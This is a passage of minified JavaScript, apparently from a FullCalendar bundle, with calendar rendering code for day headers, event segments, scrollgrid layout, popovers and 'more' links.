r=["fc-day",`fc-day-${ej[t.dow]}`];return t.isDisabled?r.push("fc-day-disabled"):(t.isToday&&(r.push("fc-day-today"),r.push(n.getClass("today"))),t.isPast&&r.push("fc-day-past"),t.isFuture&&r.push("fc-day-future"),t.isOther&&r.push("fc-day-other")),r}const K3=ur({year:"numeric",month:"long",day:"numeric"}),X3=ur({week:"long"});function fm(t,n,r="day",i=!0){const{dateEnv:a,options:s,calendarApi:o}=t;let l=a.format(n,r==="week"?X3:K3);if(s.navLinks){let u=a.toDate(n);const d=f=>{let m=r==="day"?s.navLinkDayClick:r==="week"?s.navLinkWeekClick:null;typeof m=="function"?m.call(o,a.toDate(n),f):(typeof m=="string"&&(r=m),o.zoomTo(n,r))};return Object.assign({title:bu(s.navLinkHint,[l,u],l),"data-navlink":""},i?_1(d):{onClick:d})}return{"aria-label":l}}let op;function Z3(){return op||(op=J3()),op}function J3(){let t=document.createElement("div");t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",t.style.left="-9999px",document.body.appendChild(t);let n=eV(t);return document.body.removeChild(t),n}function eV(t){return{x:t.offsetHeight-t.clientHeight,y:t.offsetWidth-t.clientWidth}}function tV(t){let n=nV(t),r=t.getBoundingClientRect();for(let i of n){let a=Q3(r,i.getBoundingClientRect());if(a)r=a;else return null}return r}function nV(t){let n=[];for(;t instanceof HTMLElement;){let r=window.getComputedStyle(t);if(r.position==="fixed")break;/(auto|scroll)/.test(r.overflow+r.overflowY+r.overflowX)&&n.push(t),t=t.parentNode}return n}class yd{constructor(n,r,i,a){this.els=r;let s=this.originClientRect=n.getBoundingClientRect();i&&this.buildElHorizontals(s.left),a&&this.buildElVerticals(s.top)}buildElHorizontals(n){let r=[],i=[];for(let a of this.els){let s=a.getBoundingClientRect();r.push(s.left-n),i.push(s.right-n)}this.lefts=r,this.rights=i}buildElVerticals(n){let r=[],i=[];for(let a of this.els){let s=a.getBoundingClientRect();r.push(s.top-n),i.push(s.bottom-n)}this.tops=r,this.bottoms=i}leftToIndex(n){let{lefts:r,rights:i}=this,a=r.length,s;for(s=0;s<a;s+=1)if(n>=r[s]&&n<i[s])return s}topToIndex(n){let{tops:r,bottoms:i}=this,a=r.length,s;for(s=0;s<a;s+=1)if(n>=r[s]&&n<i[s])return s}getWidth(n){return this.rights[n]-this.lefts[n]}getHeight(n){return this.bottoms[n]-this.tops[n]}similarTo(n){return af(this.tops||[],n.tops||[])&&af(this.bottoms||[],n.bottoms||[])&&af(this.lefts||[],n.lefts||[])&&af(this.rights||[],n.rights||[])}}function af(t,n){const r=t.length;if(r!==n.length)return!1;for(let i=0;i<r;i++)if(Math.round(t[i])!==Math.round(n[i]))return!1;return!0}class Ao extends Pn{constructor(){super(...arguments),this.uid=_o()}prepareHits(){}queryHit(n,r,i,a){return null}isValidSegDownEl(n){return!this.props.eventDrag&&!this.props.eventResize&&!xa(n,".fc-event-mirror")}isValidDateDownEl(n){return!xa(n,".fc-event:not(.fc-bg-event)")&&!xa(n,".fc-more-link")&&!xa(n,"a[data-navlink]")&&!xa(n,".fc-popover")}}class rV{constructor(n=r=>r.thickness||1){this.getEntryThickness=n,this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}addSegs(n){let r=[];for(let i of n)this.insertEntry(i,r);return r}insertEntry(n,r){let i=this.findInsertion(n);this.isInsertionValid(i,n)?this.insertEntryAt(n,i):this.handleInvalidInsertion(i,n,r)}isInsertionValid(n,r){return(this.maxCoord===-1||n.levelCoord+this.getEntryThickness(r)<=this.maxCoord)&&(this.maxStackCnt===-1||n.stackCnt<this.maxStackCnt)}handleInvalidInsertion(n,r,i){if(this.allowReslicing&&n.touchingEntry){const a=Object.assign(Object.assign({},r),{span:K1(r.span,n.touchingEntry.span)});i.push(a),this.splitEntry(r,n.touchingEntry,i)}else i.push(r)}splitEntry(n,r,i){let a=n.span,s=r.span;a.start<s.start&&this.insertEntry({index:n.index,thickness:n.thickness,span:{start:a.start,end:s.start}},i),a.end>s.end&&this.insertEntry({index:n.index,thickness:n.thickness,span:{start:s.end,end:a.end}},i)}insertEntryAt(n,r){let{entriesByLevel:i,levelCoords:a}=this;r.lateral===-1?(lp(a,r.level,r.levelCoord),lp(i,r.level,[n])):lp(i[r.level],r.lateral,n),this.stackCnts[Cu(n)]=r.stackCnt}findInsertion(n){let{levelCoords:r,entriesByLevel:i,strictOrder:a,stackCnts:s}=this,o=r.length,l=0,u=-1,d=-1,f=null,m=0;for(let b=0;b<o;b+=1){const C=r[b];if(!a&&C>=l+this.getEntryThickness(n))break;let D=i[b],S,P=a0(D,n.span.start,i0),T=P[0]+P[1];for(;(S=D[T])&&S.span.start<n.span.end;){let k=C+this.getEntryThickness(S);k>l&&(l=k,f=S,u=b,d=T),k===l&&(m=Math.max(m,s[Cu(S)]+1)),T+=1}}let y=0;if(f)for(y=u+1;y<o&&r[y]<l;)y+=1;let g=-1;return y<o&&r[y]===l&&(g=a0(i[y],n.span.end,i0)[0]),{touchingLevel:u,touchingLateral:d,touchingEntry:f,stackCnt:m,levelCoord:l,level:y,lateral:g}}toRects(){let{entriesByLevel:n,levelCoords:r}=this,i=n.length,a=[];for(let s=0;s<i;s+=1){let o=n[s],l=r[s];for(let u of o)a.push(Object.assign(Object.assign({},u),{thickness:this.getEntryThickness(u),levelCoord:l}))}return a}}function i0(t){return t.span.end}function Cu(t){return t.index+":"+t.span.start}function K1(t,n){let r=Math.max(t.start,n.start),i=Math.min(t.end,n.end);return r<i?{start:r,end:i}:null}function lp(t,n,r){t.splice(n,0,r)}function a0(t,n,r){let i=0,a=t.length;if(!a||n<r(t[i]))return[0,0];if(n>r(t[a-1]))return[a,0];for(;i<a;){let s=Math.floor(i+(a-i)/2),o=r(t[s]);if(n<o)a=s;else if(n>o)i=s+1;else return[s,1]}return[i,0]}function iV(t,n){return!t||n>10?ur({weekday:"short"}):n>1?ur({weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}):ur({weekday:"long"})}const X1="fc-col-header-cell";function Z1(t){return t.text}class aV extends Pn{render(){let{dateEnv:n,options:r,theme:i,viewApi:a}=this.context,{props:s}=this,{date:o,dateProfile:l}=s,u=Q1(o,s.todayRange,null,l),d=[X1].concat(tv(u,i)),f=n.format(o,s.dayHeaderFormat),m=!u.isDisabled&&s.colCnt>1?fm(this.context,o):{},y=n.toDate(o);n.namedTimeZoneImpl&&(y=Es(y,36e5));let g=Object.assign(Object.assign(Object.assign({date:y,view:a},s.extraRenderProps),{text:f}),u);return Me(Va,{elTag:"th",elClasses:d,elAttrs:Object.assign({role:"columnheader",colSpan:s.colSpan,"data-date":u.isDisabled?void 0:Wg(o)},s.extraDataAttrs),renderProps:g,generatorName:"dayHeaderContent",customGenerator:r.dayHeaderContent,defaultGenerator:Z1,classNameGenerator:r.dayHeaderClassNames,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},b=>Me("div",{className:"fc-scrollgrid-sync-inner"},!u.isDisabled&&Me(b,{elTag:"a",elAttrs:m,elClasses:["fc-col-header-cell-cushion",s.isSticky&&"fc-sticky"]})))}}const sV=ur({weekday:"long"});class oV extends Pn{render(){let{props:n}=this,{dateEnv:r,theme:i,viewApi:a,options:s}=this.context,o=cr(new Date(2592e5),n.dow),l={dow:n.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},u=r.format(o,n.dayHeaderFormat),d=Object.assign(Object.assign(Object.assign(Object.assign({date:o},l),{view:a}),n.extraRenderProps),{text:u});return Me(Va,{elTag:"th",elClasses:[X1,...tv(l,i),...n.extraClassNames||[]],elAttrs:Object.assign({role:"columnheader",colSpan:n.colSpan},n.extraDataAttrs),renderProps:d,generatorName:"dayHeaderContent",customGenerator:s.dayHeaderContent,defaultGenerator:Z1,classNameGenerator:s.dayHeaderClassNames,didMount:s.dayHeaderDidMount,willUnmount:s.dayHeaderWillUnmount},f=>Me("div",{className:"fc-scrollgrid-sync-inner"},Me(f,{elTag:"a",elClasses:["fc-col-header-cell-cushion",n.isSticky&&"fc-sticky"],elAttrs:{"aria-label":r.format(o,sV)}})))}}class lV extends Pn{constructor(){super(...arguments),this.createDayHeaderFormatter=tn(uV)}render(){let{context:n}=this,{dates:r,dateProfile:i,datesRepDistinctDays:a,renderIntro:s}=this.props,o=this.createDayHeaderFormatter(n.options.dayHeaderFormat,a,r.length);return Me(Jd,{unit:"day"},(l,u)=>Me("tr",{role:"row"},s&&s("day"),r.map(d=>a?Me(aV,{key:d.toISOString(),date:d,dateProfile:i,todayRange:u,colCnt:r.length,dayHeaderFormat:o}):Me(oV,{key:d.getUTCDay(),dow:d.getUTCDay(),dayHeaderFormat:o}))))}}function uV(t,n,r){return t||iV(n,r)}class cV{constructor(n,r){let i=n.start,{end:a}=n,s=[],o=[],l=-1;for(;i<a;)r.isHiddenDay(i)?s.push(l+.5):(l+=1,s.push(l),o.push(i)),i=cr(i,1);this.dates=o,this.indices=s,this.cnt=o.length}sliceRange(n){let r=this.getDateDayIndex(n.start),i=this.getDateDayIndex(cr(n.end,-1)),a=Math.max(0,r),s=Math.min(this.cnt-1,i);return a=Math.ceil(a),s=Math.floor(s),a<=s?{firstIndex:a,lastIndex:s,isStart:r===a,isEnd:i===s}:null}getDateDayIndex(n){let{indices:r}=this,i=Math.floor(Fl(this.dates[0],n));return i<0?r[0]-1:i>=r.length?r[r.length-1]+1:r[i]}}class fV{constructor(n,r){let{dates:i}=n,a,s,o;if(r){for(s=i[0].getUTCDay(),a=1;a<i.length&&i[a].getUTCDay()!==s;a+=1);o=Math.ceil(i.length/a)}else o=1,a=i.length;this.rowCnt=o,this.colCnt=a,this.daySeries=n,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}buildCells(){let n=[];for(let r=0;r<this.rowCnt;r+=1){let i=[];for(let a=0;a<this.colCnt;a+=1)i.push(this.buildCell(r,a));n.push(i)}return n}buildCell(n,r){let i=this.daySeries.dates[n*this.colCnt+r];return{key:i.toISOString(),date:i}}buildHeaderDates(){let n=[];for(let r=0;r<this.colCnt;r+=1)n.push(this.cells[0][r].date);return n}sliceRange(n){let{colCnt:r}=this,i=this.daySeries.sliceRange(n),a=[];if(i){let{firstIndex:s,lastIndex:o}=i,l=s;for(;l<=o;){let u=Math.floor(l/r),d=Math.min((u+1)*r,o+1);a.push({row:u,firstCol:l%r,lastCol:(d-1)%r,isStart:i.isStart&&l===s,isEnd:i.isEnd&&d-1===o}),l=d}}return a}}class dV{constructor(){this.sliceBusinessHours=tn(this._sliceBusinessHours),this.sliceDateSelection=tn(this._sliceDateSpan),this.sliceEventStore=tn(this._sliceEventStore),this.sliceEventDrag=tn(this._sliceInteraction),this.sliceEventResize=tn(this._sliceInteraction),this.forceDayIfListItem=!1}sliceProps(n,r,i,a,...s){let{eventUiBases:o}=n,l=this.sliceEventStore(n.eventStore,o,r,i,...s);return{dateSelectionSegs:this.sliceDateSelection(n.dateSelection,r,i,o,a,...s),businessHourSegs:this.sliceBusinessHours(n.businessHours,r,i,a,...s),fgEventSegs:l.fg,bgEventSegs:l.bg,eventDrag:this.sliceEventDrag(n.eventDrag,o,r,i,...s),eventResize:this.sliceEventResize(n.eventResize,o,r,i,...s),eventSelection:n.eventSelection}}sliceNowDate(n,r,i,a,...s){return this._sliceDateSpan({range:{start:n,end:Es(n,1)},allDay:!1},r,i,{},a,...s)}_sliceBusinessHours(n,r,i,a,...s){return n?this._sliceEventStore(vc(n,sf(r,!!i),a),{},r,i,...s).bg:[]}_sliceEventStore(n,r,i,a,...s){if(n){let o=e0(n,r,sf(i,!!a),a);return{bg:this.sliceEventRanges(o.bg,s),fg:this.sliceEventRanges(o.fg,s)}}return{bg:[],fg:[]}}_sliceInteraction(n,r,i,a,...s){if(!n)return null;let o=e0(n.mutatedEvents,r,sf(i,!!a),a);return{segs:this.sliceEventRanges(o.fg,s),affectedInstances:n.affectedEvents.instances,isEvent:n.isEvent}}_sliceDateSpan(n,r,i,a,s,...o){if(!n)return[];let l=sf(r,!!i),u=kl(n.range,l);if(u){n=Object.assign(Object.assign({},n),{range:u});let d=j3(n,a,s),f=this.sliceRange(n.range,...o);for(let m of f)m.eventRange=d;return f}return[]}sliceEventRanges(n,r){let i=[];for(let a of n)i.push(...this.sliceEventRange(a,r));return i}sliceEventRange(n,r){let i=n.range;this.forceDayIfListItem&&n.ui.display==="list-item"&&(i={start:i.start,end:cr(i.start,1)});let a=this.sliceRange(i,...r);for(let s of a)s.eventRange=n,s.isStart=n.isStart&&s.isStart,s.isEnd=n.isEnd&&s.isEnd;return a}}function sf(t,n){let r=t.activeRange;return n?r:{start:Es(r.start,t.slotMinTime.milliseconds),end:Es(r.end,t.slotMaxTime.milliseconds-864e5)}}const of=/^(visible|hidden)$/;class hV extends Pn{constructor(){super(...arguments),this.handleEl=n=>{this.el=n,la(this.props.elRef,n)}}render(){let{props:n}=this,{liquid:r,liquidIsAbsolute:i}=n,a=r&&i,s=["fc-scroller"];return r&&(i?s.push("fc-scroller-liquid-absolute"):s.push("fc-scroller-liquid")),Me("div",{ref:this.handleEl,className:s.join(" "),style:{overflowX:n.overflowX,overflowY:n.overflowY,left:a&&-(n.overcomeLeft||0)||"",right:a&&-(n.overcomeRight||0)||"",bottom:a&&-(n.overcomeBottom||0)||"",marginLeft:!a&&-(n.overcomeLeft||0)||"",marginRight:!a&&-(n.overcomeRight||0)||"",marginBottom:!a&&-(n.overcomeBottom||0)||"",maxHeight:n.maxHeight||""}},n.children)}needsXScrolling(){if(of.test(this.props.overflowX))return!1;let{el:n}=this,r=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),{children:i}=n;for(let a=0;a<i.length;a+=1)if(i[a].getBoundingClientRect().width>r)return!0;return!1}needsYScrolling(){if(of.test(this.props.overflowY))return!1;let{el:n}=this,r=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),{children:i}=n;for(let a=0;a<i.length;a+=1)if(i[a].getBoundingClientRect().height>r)return!0;return!1}getXScrollbarWidth(){return of.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight}getYScrollbarWidth(){return of.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth}}class Ks{constructor(n){this.masterCallback=n,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=(r,i)=>{let{depths:a,currentMap:s}=this,o=!1,l=!1;r!==null?(o=i in s,s[i]=r,a[i]=(a[i]||0)+1,l=!0):(a[i]-=1,a[i]||(delete s[i],delete this.callbackMap[i],o=!0)),this.masterCallback&&(o&&this.masterCallback(null,String(i)),l&&this.masterCallback(r,String(i)))}}createRef(n){let r=this.callbackMap[n];return r||(r=this.callbackMap[n]=i=>{this.handleValue(i,String(n))}),r}collect(n,r,i){return Nj(this.currentMap,n,r,i)}getAll(){return Gg(this.currentMap)}}function pV(t){let n=L$(t,".fc-scrollgrid-shrink"),r=0;for(let i of n)r=Math.max(r,z$(i));return Math.ceil(r)}function J1(t,n){return t.liquid&&n.liquid}function mV(t,n){return n.maxHeight!=null||J1(t,n)}function gV(t,n,r,i){let{expandRows:a}=r;return typeof n.content=="function"?n.content(r):Me("table",{role:"presentation",className:[n.tableClassName,t.syncRowHeights?"fc-scrollgrid-sync-table":""].join(" "),style:{minWidth:r.tableMinWidth,width:r.clientWidth,height:a?r.clientHeight:""}},r.tableColGroupNode,Me(i?"thead":"tbody",{role:"presentation"},typeof n.rowContent=="function"?n.rowContent(r):n.rowContent))}function vV(t,n){return Cs(t,n,Bi)}function yV(t,n){let r=[];for(let i of t){let a=i.span||1;for(let s=0;s<a;s+=1)r.push(Me("col",{style:{width:i.width==="shrink"?bV(n):i.width||"",minWidth:i.minWidth||""}}))}return Me("colgroup",{},...r)}function bV(t){return t??4}function wV(t){for(let n of t)if(n.width==="shrink")return!0;return!1}function _V(t,n){let r=["fc-scrollgrid",n.theme.getClass("table")];return t&&r.push("fc-scrollgrid-liquid"),r}function CV(t,n){let r=["fc-scrollgrid-section",`fc-scrollgrid-section-${t.type}`,t.className];return n&&t.liquid&&t.maxHeight==null&&r.push("fc-scrollgrid-section-liquid"),t.isSticky&&r.push("fc-scrollgrid-section-sticky"),r}function EV(t){return Me("div",{className:"fc-scrollgrid-sticky-shim",style:{width:t.clientWidth,minWidth:t.tableMinWidth}})}function s0(t){let{stickyHeaderDates:n}=t;return(n==null||n==="auto")&&(n=t.height==="auto"||t.viewHeight==="auto"),n}function AV(t){let{stickyFooterScrollbar:n}=t;return(n==null||n==="auto")&&(n=t.height==="auto"||t.viewHeight==="auto"),n}class eA extends Pn{constructor(){super(...arguments),this.processCols=tn(n=>n,vV),this.renderMicroColGroup=tn(yV),this.scrollerRefs=new Ks,this.scrollerElRefs=new Ks(this._handleScrollerEl.bind(this)),this.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},this.handleSizing=()=>{this.safeSetState(Object.assign({shrinkWidth:this.computeShrinkWidth()},this.computeScrollerDims()))}}render(){let{props:n,state:r,context:i}=this,a=n.sections||[],s=this.processCols(n.cols),o=this.renderMicroColGroup(s,r.shrinkWidth),l=_V(n.liquid,i);n.collapsibleWidth&&l.push("fc-scrollgrid-collapsible");let u=a.length,d=0,f,m=[],y=[],g=[];for(;d<u&&(f=a[d]).type==="header";)m.push(this.renderSection(f,o,!0)),d+=1;for(;d<u&&(f=a[d]).type==="body";)y.push(this.renderSection(f,o,!1)),d+=1;for(;d<u&&(f=a[d]).type==="footer";)g.push(this.renderSection(f,o,!0)),d+=1;let b=!z1();const C={role:"rowgroup"};return Me("table",{role:"grid",className:l.join(" "),style:{height:n.height}},!!(!b&&m.length)&&Me("thead",C,...m),!!(!b&&y.length)&&Me("tbody",C,...y),!!(!b&&g.length)&&Me("tfoot",C,...g),b&&Me("tbody",C,...m,...y,...g))}renderSection(n,r,i){return"outerContent"in n?Me(Bn,{key:n.key},n.outerContent):Me("tr",{key:n.key,role:"presentation",className:CV(n,this.props.liquid).join(" ")},this.renderChunkTd(n,r,n.chunk,i))}renderChunkTd(n,r,i,a){if("outerContent"in i)return i.outerContent;let{props:s}=this,{forceYScrollbars:o,scrollerClientWidths:l,scrollerClientHeights:u}=this.state,d=mV(s,n),f=J1(s,n),m=s.liquid?o?"scroll":d?"auto":"hidden":"visible",y=n.key,g=gV(n,i,{tableColGroupNode:r,tableMinWidth:"",clientWidth:!s.collapsibleWidth&&l[y]!==void 0?l[y]:null,clientHeight:u[y]!==void 0?u[y]:null,expandRows:n.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:()=>{}},a);return Me(a?"th":"td",{ref:i.elRef,role:"presentation"},Me("div",{className:`fc-scroller-harness${f?" fc-scroller-harness-liquid":""}`},Me(hV,{ref:this.scrollerRefs.createRef(y),elRef:this.scrollerElRefs.createRef(y),overflowY:m,overflowX:s.liquid?"hidden":"visible",maxHeight:n.maxHeight,liquid:f,liquidIsAbsolute:!0},g)))}_handleScrollerEl(n,r){let i=TV(this.props.sections,r);i&&la(i.chunk.scrollerElRef,n)}componentDidMount(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)}componentDidUpdate(){this.handleSizing()}componentWillUnmount(){this.context.removeResizeHandler(this.handleSizing)}computeShrinkWidth(){return wV(this.props.cols)?pV(this.scrollerElRefs.getAll()):0}computeScrollerDims(){let n=Z3(),{scrollerRefs:r,scrollerElRefs:i}=this,a=!1,s={},o={};for(let l in r.currentMap){let u=r.currentMap[l];if(u&&u.needsYScrolling()){a=!0;break}}for(let l of this.props.sections){let u=l.key,d=i.currentMap[u];if(d){let f=d.parentNode;s[u]=Math.floor(f.getBoundingClientRect().width-(a?n.y:0)),o[u]=Math.floor(f.getBoundingClientRect().height)}}return{forceYScrollbars:a,scrollerClientWidths:s,scrollerClientHeights:o}}}eA.addStateEquality({scrollerClientWidths:Bi,scrollerClientHeights:Bi});function TV(t,n){for(let r of t)if(r.key===n)return r;return null}class nv extends Pn{constructor(){super(...arguments),this.buildPublicEvent=tn((n,r,i)=>new wi(n,r,i)),this.handleEl=n=>{this.el=n,la(this.props.elRef,n),n&&t0(n,this.props.seg)}}render(){const{props:n,context:r}=this,{options:i}=r,{seg:a}=n,{eventRange:s}=a,{ui:o}=s,l={event:this.buildPublicEvent(r,s.def,s.instance),view:r.viewApi,timeText:n.timeText,textColor:o.textColor,backgroundColor:o.backgroundColor,borderColor:o.borderColor,isDraggable:!n.disableDragging&&R3(a,r),isStartResizable:!n.disableResizing&&P3(a,r),isEndResizable:!n.disableResizing&&N3(a),isMirror:!!(n.isDragging||n.isResizing||n.isDateSelecting),isStart:!!a.isStart,isEnd:!!a.isEnd,isPast:!!n.isPast,isFuture:!!n.isFuture,isToday:!!n.isToday,isSelected:!!n.isSelected,isDragging:!!n.isDragging,isResizing:!!n.isResizing};return Me(Va,{elRef:this.handleEl,elTag:n.elTag,elAttrs:n.elAttrs,elClasses:[...I3(l),...a.eventRange.ui.classNames,...n.elClasses||[]],elStyle:n.elStyle,renderProps:l,generatorName:"eventContent",customGenerator:i.eventContent,defaultGenerator:n.defaultGenerator,classNameGenerator:i.eventClassNames,didMount:i.eventDidMount,willUnmount:i.eventWillUnmount},n.children)}componentDidUpdate(n){this.el&&this.props.seg!==n.seg&&t0(this.el,this.props.seg)}}class tA extends Pn{render(){let{props:n,context:r}=this,{options:i}=r,{seg:a}=n,{ui:s}=a.eventRange,o=i.eventTimeFormat||n.defaultTimeFormat,l=U1(a,o,r,n.defaultDisplayEventTime,n.defaultDisplayEventEnd);return Me(nv,Object.assign({},n,{elTag:"a",elStyle:{borderColor:s.borderColor,backgroundColor:s.backgroundColor},elAttrs:W1(a,r),defaultGenerator:SV,timeText:l}),(u,d)=>Me(Bn,null,Me(u,{elTag:"div",elClasses:["fc-event-main"],elStyle:{color:d.textColor}}),!!d.isStartResizable&&Me("div",{className:"fc-event-resizer fc-event-resizer-start"}),!!d.isEndResizable&&Me("div",{className:"fc-event-resizer fc-event-resizer-end"})))}}tA.addPropsEquality({seg:Bi});function SV(t){return Me("div",{className:"fc-event-main-frame"},t.timeText&&Me("div",{className:"fc-event-time"},t.timeText),Me("div",{className:"fc-event-title-container"},Me("div",{className:"fc-event-title fc-sticky"},t.event.title||Me(Bn,null," "))))}const DV=ur({day:"numeric"});class nA extends Pn{constructor(){super(...arguments),this.refineRenderProps=Tf(xV)}render(){let{props:n,context:r}=this,{options:i}=r,a=this.refineRenderProps({date:n.date,dateProfile:n.dateProfile,todayRange:n.todayRange,isMonthStart:n.isMonthStart||!1,showDayNumber:n.showDayNumber,extraRenderProps:n.extraRenderProps,viewApi:r.viewApi,dateEnv:r.dateEnv,monthStartFormat:i.monthStartFormat});return Me(Va,{elRef:n.elRef,elTag:n.elTag,elAttrs:Object.assign(Object.assign({},n.elAttrs),a.isDisabled?{}:{"data-date":Wg(n.date)}),elClasses:[...tv(a,r.theme),...n.elClasses||[]],elStyle:n.elStyle,renderProps:a,generatorName:"dayCellContent",customGenerator:i.dayCellContent,defaultGenerator:n.defaultGenerator,classNameGenerator:a.isDisabled?void 0:i.dayCellClassNames,didMount:i.dayCellDidMount,willUnmount:i.dayCellWillUnmount},n.children)}}function rA(t){return!!(t.dayCellContent||om("dayCellContent",t))}function xV(t){let{date:n,dateEnv:r,dateProfile:i,isMonthStart:a}=t,s=Q1(n,t.todayRange,null,i),o=t.showDayNumber?r.format(n,a?t.monthStartFormat:DV):"";return Object.assign(Object.assign(Object.assign({date:r.toDate(n),view:t.viewApi},s),{isMonthStart:a,dayNumberText:o}),t.extraRenderProps)}class kV extends Pn{render(){let{props:n}=this,{seg:r}=n;return Me(nv,{elTag:"div",elClasses:["fc-bg-event"],elStyle:{backgroundColor:r.eventRange.ui.backgroundColor},defaultGenerator:MV,seg:r,timeText:"",isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:n.isPast,isFuture:n.isFuture,isToday:n.isToday,disableDragging:!0,disableResizing:!0})}}function MV(t){let{title:n}=t.event;return n&&Me("div",{className:"fc-event-title"},t.event.title)}function OV(t){return Me("div",{className:`fc-${t}`})}const RV=t=>Me(Co.Consumer,null,n=>{let{dateEnv:r,options:i}=n,{date:a}=t,s=i.weekNumberFormat||t.defaultFormat,o=r.computeWeekNumber(a),l=r.format(a,s),u={num:o,text:l,date:a};return Me(Va,{elRef:t.elRef,elTag:t.elTag,elAttrs:t.elAttrs,elClasses:t.elClasses,elStyle:t.elStyle,renderProps:u,generatorName:"weekNumberContent",customGenerator:i.weekNumberContent,defaultGenerator:PV,classNameGenerator:i.weekNumberClassNames,didMount:i.weekNumberDidMount,willUnmount:i.weekNumberWillUnmount},t.children)});function PV(t){return t.text}const up=10;class NV extends Pn{constructor(){super(...arguments),this.state={titleId:Zd()},this.handleRootEl=n=>{this.rootEl=n,this.props.elRef&&la(this.props.elRef,n)},this.handleDocumentMouseDown=n=>{const r=$$(n);this.rootEl.contains(r)||this.handleCloseClick()},this.handleDocumentKeyDown=n=>{n.key==="Escape"&&this.handleCloseClick()},this.handleCloseClick=()=>{let{onClose:n}=this.props;n&&n()}}render(){let{theme:n,options:r}=this.context,{props:i,state:a}=this,s=["fc-popover",n.getClass("popover")].concat(i.extraClassNames||[]);return C$(Me("div",Object.assign({},i.extraAttrs,{id:i.id,className:s.join(" "),"aria-labelledby":a.titleId,ref:this.handleRootEl}),Me("div",{className:"fc-popover-header "+n.getClass("popoverHeader")},Me("span",{className:"fc-popover-title",id:a.titleId},i.title),Me("span",{className:"fc-popover-close "+n.getIconClass("close"),title:r.closeHint,onClick:this.handleCloseClick})),Me("div",{className:"fc-popover-body "+n.getClass("popoverContent")},i.children)),i.parentEl)}componentDidMount(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()}componentWillUnmount(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)}updateSize(){let{isRtl:n}=this.context,{alignmentEl:r,alignGridTop:i}=this.props,{rootEl:a}=this,s=tV(r);if(s){let o=a.getBoundingClientRect(),l=i?xa(r,".fc-scrollgrid").getBoundingClientRect().top:s.top,u=n?s.right-o.width:s.left;l=Math.max(l,up),u=Math.min(u,document.documentElement.clientWidth-up-o.width),u=Math.max(u,up);let d=a.offsetParent.getBoundingClientRect();B$(a,{top:l-d.top,left:u-d.left})}}}class IV extends Ao{constructor(){super(...arguments),this.handleRootEl=n=>{this.rootEl=n,n?this.context.registerInteractiveComponent(this,{el:n,useEventCenter:!1}):this.context.unregisterInteractiveComponent(this)}}render(){let{options:n,dateEnv:r}=this.context,{props:i}=this,{startDate:a,todayRange:s,dateProfile:o}=i,l=r.format(a,n.dayPopoverFormat);return Me(nA,{elRef:this.handleRootEl,date:a,dateProfile:o,todayRange:s},(u,d,f)=>Me(NV,{elRef:f.ref,id:i.id,title:l,extraClassNames:["fc-more-popover"].concat(f.className||[]),extraAttrs:f,parentEl:i.parentEl,alignmentEl:i.alignmentEl,alignGridTop:i.alignGridTop,onClose:i.onClose},rA(n)&&Me(u,{elTag:"div",elClasses:["fc-more-popover-misc"]}),i.children))}queryHit(n,r,i,a){let{rootEl:s,props:o}=this;return n>=0&&n<i&&r>=0&&r<a?{dateProfile:o.dateProfile,dateSpan:Object.assign({allDay:!o.forceTimed,range:{start:o.startDate,end:o.endDate}},o.extraDateSpan),dayEl:s,rect:{left:0,top:0,right:i,bottom:a},layer:1}:null}}class FV extends Pn{constructor(){super(...arguments),this.state={isPopoverOpen:!1,popoverId:Zd()},this.handleLinkEl=n=>{this.linkEl=n,this.props.elRef&&la(this.props.elRef,n)},this.handleClick=n=>{let{props:r,context:i}=this,{moreLinkClick:a}=i.options,s=o0(r).start;function o(l){let{def:u,instance:d,range:f}=l.eventRange;return{event:new wi(i,u,d),start:i.dateEnv.toDate(f.start),end:i.dateEnv.toDate(f.end),isStart:l.isStart,isEnd:l.isEnd}}typeof a=="function"&&(a=a({date:s,allDay:!!r.allDayDate,allSegs:r.allSegs.map(o),hiddenSegs:r.hiddenSegs.map(o),jsEvent:n,view:i.viewApi})),!a||a==="popover"?this.setState({isPopoverOpen:!0}):typeof a=="string"&&i.calendarApi.zoomTo(s,a)},this.handlePopoverClose=()=>{this.setState({isPopoverOpen:!1})}}render(){let{props:n,state:r}=this;return Me(Co.Consumer,null,i=>{let{viewApi:a,options:s,calendarApi:o}=i,{moreLinkText:l}=s,{moreCnt:u}=n,d=o0(n),f=typeof l=="function"?l.call(o,u):`+${u} ${l}`,m=bu(s.moreLinkHint,[u],f),y={num:u,shortText:`+${u}`,text:f,view:a};return Me(Bn,null,!!n.moreCnt&&Me(Va,{elTag:n.elTag||"a",elRef:this.handleLinkEl,elClasses:[...n.elClasses||[],"fc-more-link"],elStyle:n.elStyle,elAttrs:Object.assign(Object.assign(Object.assign({},n.elAttrs),_1(this.handleClick)),{title:m,"aria-expanded":r.isPopoverOpen,"aria-controls":r.isPopoverOpen?r.popoverId:""}),renderProps:y,generatorName:"moreLinkContent",customGenerator:s.moreLinkContent,defaultGenerator:n.defaultGenerator||LV,classNameGenerator:s.moreLinkClassNames,didMount:s.moreLinkDidMount,willUnmount:s.moreLinkWillUnmount},n.children),r.isPopoverOpen&&Me(IV,{id:r.popoverId,startDate:d.start,endDate:d.end,dateProfile:n.dateProfile,todayRange:n.todayRange,extraDateSpan:n.extraDateSpan,parentEl:this.parentEl,alignmentEl:n.alignmentElRef?n.alignmentElRef.current:this.linkEl,alignGridTop:n.alignGridTop,forceTimed:n.forceTimed,onClose:this.handlePopoverClose},n.popoverContent()))})}componentDidMount(){this.updatePare